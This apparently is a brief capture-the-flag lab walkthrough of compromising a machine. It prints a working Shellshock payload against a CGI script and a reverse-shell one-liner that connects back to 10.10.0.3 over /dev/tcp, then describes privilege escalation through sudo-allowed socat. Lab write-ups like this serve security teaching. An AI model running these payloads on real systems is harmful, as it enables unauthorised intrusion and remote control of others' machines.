NETWORK

ENUMERATION

FOOTHOLD

Running the following command
curl -A "() { ignored; }; echo Content-Type: text/plain ; echo ; echo ; /usr/bin/id" http://172.31.1.3/cgi-bin/test.cgi
We have confirmed that our machine is vulnerable to shellshock

Using the same approach we can also open a reverse shell
curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.10.0.3/1234 0>&1' http://172.31.1.3/cgi-bin/test.cgi

PRIV ESCALATION
Turns out our current user can run the socat commands with sudo.
Thanks to gtfobins, we know that if the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.
The resulting shell is not a proper TTY shell and lacks the prompt.

CAPTURE FLAGS